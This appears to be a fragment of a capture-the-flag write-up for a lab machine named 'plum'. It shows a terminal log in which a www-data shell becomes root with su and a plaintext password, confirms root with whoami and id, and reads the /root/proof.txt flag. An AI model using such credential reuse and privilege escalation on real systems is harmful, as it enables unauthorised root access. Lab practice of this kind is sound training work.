 www-data@plum:/tmp$ su root
su root
Password: 6s8kaZZNaZZYBMfh2YEW
root@plum:/tmp# whoami & id
whoami & id
[1] 18430
root
uid=0(root) gid=0(root) groups=0(root)
[1]+  Done                    whoami
root@plum:/tmp# cat /root/proof.txt
cat /root/proof.txt
e0fffbc4c4d79f6a5e0ee607d70f1132
root@plum:/tmp#